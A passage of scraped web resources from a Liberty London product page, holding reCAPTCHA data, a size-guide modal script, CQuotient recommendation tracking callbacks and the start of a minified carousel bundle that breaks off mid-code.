woXDlCbClMOVHcORwqB8wrfDgiJhwp3DsMKiwqRFJ8OyS8KBwoZNw7fCksOxC8O9cS0Aw610w4nCu8OoY8Opwp3Cj8O9woDCnQIuAMK0w74fcQBhwoTCozPDpWHCisKbD1XCmjvCk8KvEQZRZEIOfsKbw45Cwp5jHi/Do3djw6nCpyZEwrbCg2rDtsOzIl9xwoAiL24wwpMzYcKlLMOEw6dgDcKXAhrCgA1IPkXDocOyI8KKUHw1RibDm8OxOR3Cu1nCgX3DhkciwrnCvMOkdMOow5jDosOhw6/DvXwgw4PCh3LDvyrCogB8w4c4w4TDhsOFwq/Dn8KBYcK9w5jDnsOPwoTDjWR9QEbCvcKmcMOrwpIhYTxtwq5VNxHCvcOOw5zCiMKPEnzCtWXDr2LDhcK7wqhdQ3LDucODw5UBw7jDsE0nCMKBw7YVIz/Ct2ZcwpPDp8OBN8KuWMKbw4sxS8KzwqPDh8KmwqFzZMKVwpPDhiB3H8KBwqLCqnjCosKib3hmc8OXBsKuw7VWWcKsw58CAl88w5ZwwowLw6LCoz7DnsKhMl8CwoMyw7IhwrpEwrpYOcKsQMK7SsOcwpcnw5Qgwq/DtWJ2wr9mw7fCswTCuzgHZ0xLw61MGsKFwpbCq8OiwqjDgMK0wrU4woJOw6Fww4obw4PCjkHCh8K1FcKre1V7dsKwwqRKbcOEDD12YsO0byXClzgSwqZMbMKgKnjCkRjCq8KgA8OHwrzDvVbCqHLDhlxSbcOpw7HCg14FY1PChMKpOcKkw6Udw5p/w6bClMKVEH5FKUxcDMKiW8O3N8OuZsOcXApgDCZOwqwtBsKuZsKifMO4wpXDucOqw5Irwr/DoCc8w4Yuw4jCksKBf8KSEkM6woHCuwExVkFfQxM/w5xlR8Onw5bChGPDvkrCpm8uIcOJC8OSw6fDjMKbczzDrcKkcVXDmcO5McOpFXkaZMObwqzCvMOpw6bCo37DsMOPScKJw73Du8KWYcKBA8KNw6pQClsZw4jCun7CqsOBZWbDuUvCuU4/[base64]/ClwdiLMK/[base64]/DlMKbbA/CvxZDwqNPKcKNwpLCicK+w4/DvcOtw4Axwo0sw7bDgsK5DMKpwpjDk3xPUj/[base64]/[base64]/w7TDiAMewqJfw7LCt8OsK2JQRMOpCMKbW8OCwrxpw7csCSfDv3c/D8Kowo4rw5rDhynCqUjDmRLCoMKRwqfCt8O4ahUuLMOVw5DCtcO5wozDu8OpL3rCoVbDhcORY8KDw4RPwoLCncOPwrAHw4V7QhkVw5zCg8OIHsOgw7lkwpLDv3PCmSTDpcK7w43DnsKDJsK+woFpwq/CvcOZw5NlwrXDn3XDgEnDlTEdwozCpDfCkCR/C8KITMOiwoNLw5fCgMKzVsKCWAJ7WsOhwrnCqsOHw7/CqsKswovDm8KxMMKgZmLCiHTClcKuwqnCl8OKwonCjMKjAsKnw4s2U2cwcV7DpsO/BsONwrNXw44Kw7jDvsK1w6gJwr3DpsKVTsOkw4Vuw6hgGsOwTkHCmFXCmztrw7nCpsK1MAHCiRUxF3TCl8K6X8OTwptww7TDv8K3ChxKcsO5BxZfSMOSCCHDhhkww6TCk20xwrzChEnCoWEQwp4Ew6/DmcOHwozCsyMfKMO9dcK0NhB1DCjDoBPCisK0w4bDvRdow57Dr8KwDcKdGcOiQMOZwpnCj3/DnMO+wpkywpxtw4rDrT3CvCxrSMOUw7TDosKqwoM/dMO/w7jCt8O1FzDDoQbDlRvDnktRUU7CmMO1wrVafz3DnUhdDHIcwpd2w7/CoTZfTcOvwr9YUMKBOwsDw75/[base64]/Dr8ODLsKLw53CksOMw40CcllswpbDjnHDmcKAwrzCo8O4FMOIwpTDrRRowofDsGMawpjDjlZ0woFewrDDlCJvw68Aw7/Ck8KHWT/DtVzCqXfCsEc0w6LDlw3DhjvDrwPCl8Osw4zChXYSc8OIwq/Dm1RTwrTDi0DDuXnDtMKuR8KzYW7ChMOgw6vDrj3Dph0twoZ+wrjDr8KXJcKCXMOOL8OAwq5tw4xowoAgwrs+w53Do2TDlsK7wrPDnsKiw5nDlMO/w5JKAXHDpXdqw78BNsKGwr1jVMObZTNJwrIjwp1vwrzDjHrDhwDDl17DpzQjXA4vb8K1eAjCgsOkwrggIcOVHcOEw7fCk3zDhcOlVsO/[base64]/DvRzDjMK8WUTCh2k2JmMDw6pow7LCusOnWgxQw6gARW44XHcZMTvDgMKUw6vCqFfDqVQXFhBFwqDDsmvDtQTCu8K4HWrDi8KIZQfCisOAMT4/CWtTX1tKAmTDhyx/w6BJwo4LMMOoB8K/[base64]/[base64]/DgMK7YlnDv8O/wodYHsOIwojClcKDJ8Ohwqt5QW/[base64]/DlSRwY8KtbsKpL8KKw54kbUwGCsKYbXvCnABmGsKKwqpFLxw3w63Dk2DDtsKJZ8ORwp/Dp1/CmcOLw7/CumALw7/Cqk/DpMOlw55TS8K3KMOYwrPCu25/GcOaw6g7FMO5wp1Pwo1kfUlpwqvDksOxwrc/XMOWw5nCtRxERsOkw6wsMMOuwp5bG8OnwrTCj23CusKQT8OZDAXDtjwfw5PCok/DgWcNw7phZipiehhOwoVRYDwrw4zDkwlBN8OfT8KgACxRKkLDisK1wrsRwrLDv25Aw7/CqDAoHcKVVcK2V1DCrDHDjsK3B8KmwrjDk8OYRcKAYMKxOAcFwrAvw6fCo3l8VcO5w7MrwpLCvcOPFyrCk8KXwqxjLCfCuB9Jw7XDumnDkMKnL8O9ScKcasOhNy7Dh2UKP8KSR8OIwp/Dkkx/EsOCwr1mAwTCpMOawpfCgcO7F1Newo/Cq1LDsEczw5Uiw4pJwq7CvxQ0w4MzwqtMw7vCm8K2wrprLiF5FGIqD1rCuH3CscOewoxAw5RQK8OBwpdgZTFYw4cnw53DnsKqwr82EGDDuMK7McOAccKMw4fCncO7NUfDsxsHEcK3R8Kewq3Cinx3LBhgP8ODXMKEDcK/[base64]/DpGAvNDrDicKNwoNjwrwYbMKtw4ZAfnLClgR6wocnwoDCuXLDgDUOw5DDgW3CthfCnMOzw6YKJgEmw5NtLMKcZ8Khw4/CjULDrS3ClWzDmMOQwo3Dt8KsVMOVUcOvwrVmwr0yN0YUVcO6IMKEwowbJw1pKF4yf8KkOm92cRbDhsOJwqEBwpMIJQ/DoMO8VsOyJsKBw4zDhsK/EgJow4vCqS9uwpdnI8KlSMKiwq/[base64]/[base64]/[base64]/wq0xR8Okw5YLBRPDv8ONwo0Kw5IjTsKaccOSwr7ChMKGGjF1cwnCjy7Cn3fDjMKnUMOMwrrCkcOlRwQFEUzCswApVD56E8ODw7AMwpxkQE8SZcO/[base64]/[base64]/[base64]/Dkk/DusO2SSxSHnNGw4dMcMOsw5NaRC/DpsONwqDDuGgJJ8O9KMOQw7MIw4xJIcOMEUjDvjBMfMONw5oBwqoTWU1twpMKX1nChxrDosKxw4hlA8KhSGfDpMOJw63CpUHCmcORw5/CgcOXZcO4BWfDsMK8w57CqBsfZ1zDv3PDjj/DlsKQTXYudcKGJ8OZHUoDDxomw5pdZAPCo1FxDWFHfMOLRTrDisOiwp/Duzk8E8OdFCLDvAnCg8KpfEgCwq1rNSLCkEA4wqjDsE3Do8OTXWHClcKew6ZnEsKsDsOkaDHCvTEzw5nDjCfCnMOiw7XCkcK1Z3dfwpJgwrQbMsKaK8OSwpvCv3lhw5fDtD1pwoLDmljCiGkhwpwpQcOMR8KSwp0kMjXCjSg/AMKRB3bCrMKpw5UHwr5Fw7c8wqbDq8KMwonCtQbDn1djCMOeayNtOG7CpngIwqbDgVHDsMOsRCp6w4gRAhxGw5fCkMK1E0rCkxYfccOZd8KCNsKANcOlw45rw6bCtjcUZzbDs3vDsn/Cu2RUTsKPw55aUcOoMEAvwrTDpsKhMlxKd8KGC8KDwo7DtSrCihs3O3NnwpXDhUjDvk/DtXFtJhBPw7HCmG7DocOHwox1w5VhV2J0w7UeTWJvNsO5w5k/w5cxw61Gw4DDjMKPw4zDtjLCriLDscKAMhx6Yn/DhcOLwrHCmBPDtjVxajDCj8O0X8OBwrJsWcKiw4PDrsKiJcKMcMOAwoMJw4xEw5xnwqzCsRfDklQPbMKyw5x7w6sQK1RmwoUiwrLDqcKvw63DhXFdTsKbwoPCnTZDw5DDm8OfTMOdbn/[base64]/[base64]/w7k7fVJMwqxBVcOYKFN8UizDnMKyw5MxC0oJwqJnwpjDoSTDjMOYw6TCp0dhe08DV38Ow4xSwrNGw6AYEcOMeMO+csK1fV8GMAHCvnAHWsOTQxA2wojCpxBbwonDilfDqE/[base64]/CgsK3asO4w63DhmBAw5LDrDYNwq/DpFLDnTojUcOBwqEBw6sJw5LCt8Otw7TCqHB7XQ3DrcO6R0xMesOYw7o6C2TCk8OAwrnCn0VFw7YpZEcFwqwxw73CosKtwrYAwo/DncOiwrN1wr4Zw6xCJVLDqhQ+Dx5ew79/eGg0KMKowrvDpixWaiUhwoDCm8KYDyBxO0Aqw6nDrMK5w5vDtMOSwpQIwqHDhMKDwoZHWsOYw5HDuMKdwozCpXhGw6vDgsKrfsOnIcK6w5rDqMOeb8K2dR0DWj7DshoJw4Y9wofCh3HDhi/CkcO2w4PDuGnDgcO0WAnDlgVewrILO8ORYHjDo0TCtlt1AsOAKD7Csw1Iw63CiyE2w5XCpynDkWZpwrpzWzYew447woh0QC7DhFlJYcObw7chwqDDpsO/DsOK\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220uqr3o18SxAI/OAsDTvrozdrdkKxaDdkGsswZlI/CWs\\u003d\x22,1,0,null,1,1768888147736,0,0,[216,3,94,171,163],null,[33,121,68,235],\x22RC-LAF7ocax7iTu7A\x22,null,null,null,null,null,\x220dAFcWeA5EHSpkAGodLD78nknqVWtgYyn0R08nHCFvW8WrLA-7Nqgiw6uoKA6YcCNGrir7EbtYP3_-1DarskbjE4uLDhWImVEzWg\x22,1768970947670]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/sizeGuideView.js
body_size: 461
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=751)}({751:function(e,t,n){"use strict";function o(e){var t=$("#sizeGuideView"),n=$(".modal-content");$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var o,i=(o=e.renderedTemplate,{content:$("<div>").append($.parseHTML(o)).find(".size-guide-view").html()});n.empty(),n.html(i.content),t.modal("show"),t.on("hide.bs.modal",(function(){$(this).removeClass("d-flex")})),$("body").trigger("datalayer:sizeGuide"),$.spinner().stop()},error:function(){$.spinner().stop()}})}$("body").on("click touchstart",".size-guide",(function(e){e.preventDefault();var t,n=$(this).closest("a.size-guide").attr("href");0!==(t=$("#sizeGuideView")).length&&t.remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal size-guide-view fade p-0 d-flex" id="sizeGuideView" role="dialog"><div class="modal-close close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog size-guide-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"></div></div></div>'),o(n)})),$(".size-guide").removeClass("js-loading")}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768884544279&_device=mac&userId=&cookieId=abQ4Tc48tWgf24tDcd2cRngrXo&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abQ4Tc48tWgf24tDcd2cRngrXo%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"357f9636-435e-44f9-b2df-bba37b1f7fc1"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abQ4Tc48tWgf24tDcd2cRngrXo&userId=&emailId=&products=id%3A%3A000536700%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000855434%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000844156%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000853311%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000804133%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000511192%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000796013%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000824067%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A356777%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000812424%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000857429%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000741912%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=2598&anchors=000741285&__recoUUID=71331a5e-48a7-4db8-8e33-41e38c9ad8e8&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fhydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%25C2%25A050ml-R425963006.html&__cq_uuid=abQ4Tc48tWgf24tDcd2cRngrXo&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000741285%22%2C%22sku%22%3A%22R425963006%22%7D%5D%7D&ls=true&_=1768884549565&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abQ4Tc48tWgf24tDcd2cRngrXo","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abQ4Tc48tWgf24tDcd2cRngrXo&userId=&emailId=&product=id%3A%3A000741285%7C%7Csku%3A%3AR425963006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fhydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%25C2%25A050ml-R425963006.html&ls=true&_=1768884544261&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abQ4Tc48tWgf24tDcd2cRngrXo%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000741285%22%2C%22sku%22%3A%22R425963006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fhydrate-and-nourish-age-defence-retinol-day-moisturiser-spf-30%25C2%25A050ml-R425963006.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768884544261%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abQ4Tc48tWgf24tDcd2cRngrXo","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000741285%22%2C%22sku%22%3A%22R425963006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productDetail.js
body_size: 83993
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(a,r,function(t){return e[t]}.bind(null,r));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=526)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return r})),i.d(t,"h",(function(){return s})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return p})),i.d(t,"c",(function(){return h}));var a=i(3);function r(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function s(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,r,s,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((r=o.transform||o.webkitTransform).split(",").length>6&&(r=r.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),s=new n.WebKitCSSMatrix("none"===r?"":r)):i=(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(r=n.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(r=n.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),r||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var r=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),s=0,n=r.length;s<n;s+=1){var o=r[s],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function p(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(e,t,i,r){var s=Object(a.a)();return i&&Object.keys(r).forEach((function(i){if(!t[i]&&!0===t.auto){var a=s.createElement("div");a.className=r[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,r,s,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),r||(r=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),r=a.navigator.platform,s=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=s.match(/(Android);?[\s\/]+([\d.]+)?/),p=s.match(/(iPad).*OS\s([\d_]+)/),h=s.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===r,m="MacIntel"===r;return!p&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((p=s.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(e)),r}function d(){return s||(s=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),s}var p={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,r=i,s=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(r=a?a.width:(i[0]||i).inlineSize,s=a?a.height:(i[0]||i).blockSize)})),r===i&&s===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,r=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,r=this.params,s=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==r.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!r.swipeHandler||c.closest(r.swipeHandler)[0]){s.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,s.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=s.currentX,f=s.currentY,v=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,m=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(v&&(h<=m||h>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=h,s.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,r=this.touches,s=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var 